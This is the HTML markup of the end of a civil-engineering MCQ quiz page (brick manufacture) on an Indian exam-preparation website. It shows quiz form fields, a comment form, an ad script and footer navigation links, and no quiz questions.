<h5 style="font-style: normal"><a href="https://studywithgenius.in/"><img decoding="async" class="wp-image-7376 aligncenter lazyload" style="--smush-placeholder-width: 123px; --smush-placeholder-aspect-ratio: 123/123;font-weight: inherit" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-300x300.png" alt="" width="123" height="123" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-300x300.png 300w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-150x150.png 150w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-45x45.png 45w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-270x270.png 270w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-192x192.png 192w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-180x180.png 180w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-32x32.png 32w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1.png 512w" data-sizes="(max-width: 123px) 100vw, 123px" src="[data-uri]" /></a></h5>
<p>Join our social networks below and stay updated with latest contests, videos, internships and jobs!<br />
<a href="https://www.youtube.com/channel/UC6VrWNnUPOnKvW3kwOxVp-Q" target="_blank" rel="noopener">YouTube</a> | <a href="https://www.linkedin.com/company/study-with-genius" target="_blank" rel="noopener">LinkedIn</a> | <a href="https://instagram.com/study_with_genius_?utm_medium=copy_link" target="_blank" rel="noopener">Instagram</a> | <a href="https://www.facebook.com/studywithgenius" target="_blank" rel="noopener">Facebook</a> | <a href="https://pin.it/ZnzxRY1" target="_blank" rel="noopener">Pinterest</a></p>
<h5></h5>
						</div>
									</div>
							</section>
					<input type="hidden" name="qmn_question_list" value="1577Q1574Q1573Q1572Q1578Q1575Q478Q1570Q1576Q1571Q" />
							<div id="mlw_error_message_bottom" class="qsm-error-message qmn_error_message_section"></div>
					<input type="hidden" name="qmn_all_questions_count" id="qmn_all_questions_count" value="10" />
					<input type="hidden" name="total_questions" id="total_questions" value="10" />
					<input type="hidden" name="timer" id="timer" value="0" />
					<input type="hidden" name="timer_ms" id="timer_ms" value="0"/>
					<input type="hidden" class="qmn_quiz_id" name="qmn_quiz_id" id="qmn_quiz_id" value="140" />
					<input type='hidden' name='complete_quiz' value='confirmation' />
									</form>
						</div>
		<div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-4" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" data-src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 108px; --smush-placeholder-aspect-ratio: 108/108;" /><p class="qsm-time-up-text"> Time's up</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window" onclick="location.reload();">Cancel</button></footer></div></div></div>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Basic Civil Engineering MCQ - Types of Cement and Uses" href="https://studywithgenius.in/quiz/basic-civil-engineering-mcq-types-of-cement-and-uses-2/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Quiz</a></div><div class="nav-next"><a title="Basic Civil Engineering MCQ - Qualities of Good Brick" href="https://studywithgenius.in/quiz/basic-civil-engineering-mcq-qualities-of-good-brick/" rel="next">Next Quiz <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quiz/basic-civil-engineering-mcq-manufacture-of-brick/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://studywithgenius.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Login with your Social ID</div><div class="the_champ_login_container"><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
				<label for="author" class="screen-reader-text">Name*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Name*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="email" class="screen-reader-text">Email*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Email*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4">
			<label for="url" class="screen-reader-text">Website</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Website" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Subscription Form</h2>			<div class="textwidget"><p>[convertful id=&#8221;124210&#8243;]</p>
</div>
		</aside><aside id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5147973245683965"
     crossorigin="anonymous"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5147973245683965"
     data-ad-slot="5974181838"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Enter your email address to register to our newsletter subscription delivered on regular basis!								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="7104" class="elementor elementor-7104">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d9e437a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9e437a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b84cb85" data-id="b84cb85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b97b2 elementor-widget elementor-widget-heading" data-id="f5b97b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Popular Section by Courses</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0902cb1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0902cb1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc60c82" data-id="bc60c82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f82d9 elementor-widget elementor-widget-heading" data-id="f1f82d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Engineering</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e1d8892 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e1d8892" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6d03cc2 elementor-widget elementor-widget-elementskit-page-list" data-id="6d03cc2" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21abf48 ekit_badge_left" href="https://studywithgenius.in/engineering-and-architecture/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B. Tech</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3260a72 ekit_badge_left" href="https://studywithgenius.in/makaut-resources/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Makaut</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aa07e08 ekit_badge_left" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Polytechnic</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dcaa0d4 ekit_badge_left" href="https://studywithgenius.in/programming-blog/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Programming</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eef8072" data-id="eef8072" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3797a4 elementor-widget elementor-widget-heading" data-id="f3797a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Medical</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d04bef9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d04bef9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2469e14 elementor-widget elementor-widget-elementskit-page-list" data-id="2469e14" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21abf48 ekit_badge_left" href="https://studywithgenius.in/bachelor-of-pharmacy-b-pharm-course/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B. Pharma</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3260a72 ekit_badge_left" href="https://studywithgenius.in/diploma-in-pharmacy-dpharm-course-details/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">D. Pharma</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aa07e08 ekit_badge_left" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ANM-GNM</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dcaa0d4 ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">MBBS</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f6cd39b ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B.Sc. Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c4f5213 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Paramedical</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d6daa3c" data-id="d6daa3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675c6ff elementor-widget elementor-widget-heading" data-id="675c6ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Exams</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-722ebd8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="722ebd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7b5137 elementor-widget elementor-widget-elementskit-page-list" data-id="d7b5137" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5f75472 ekit_badge_left" href="https://studywithgenius.in/jee-main-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEE Main 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fd8d308 ekit_badge_left" href="https://studywithgenius.in/jee-advanced-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEE Advanced 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1d68d13 ekit_badge_left" href="https://studywithgenius.in/exam/wbjee-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBJEE 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-269f772 ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NEET</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e790889 ekit_badge_left" href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">AIIMS</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8761212 ekit_badge_left" href="https://studywithgenius.in/exam/jelet-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JELET 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a370c43 ekit_badge_left" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEXPO 2022</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7c2e3bb ekit_badge_left" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBJEE ANM GNM</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-75230c5 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">SMFWBEE 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a0db085 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GATE 2022</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7bc485" data-id="d7bc485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b56b11c elementor-widget elementor-widget-heading" data-id="b56b11c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quiz / Mock Test</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ef6c1f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ef6c1f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a454421 elementor-widget elementor-widget-elementskit-page-list" data-id="a454421" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ef29df2 ekit_badge_left" href="https://studywithgenius.in/engineering-mcq/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-92e24bf ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-964ed85 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f23ffed ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-77d560c ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBSE Class 10</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d25e60c ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBSE Class 12</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c689ba2 ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBBSE Class 10</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-83a2fef ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBBSE Class 12</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cae8f87 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cae8f87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78707c9" data-id="78707c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d6e125 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d6e125" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38a90bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38a90bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bfb0b26" data-id="bfb0b26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d928d8a elementor-widget elementor-widget-heading" data-id="d928d8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Books</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-30b0f6a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30b0f6a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d06ae64 elementor-widget elementor-widget-elementskit-page-list" data-id="d06ae64" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ef29df2 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-92e24bf ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-964ed85 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f23ffed ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8be6f54" data-id="8be6f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
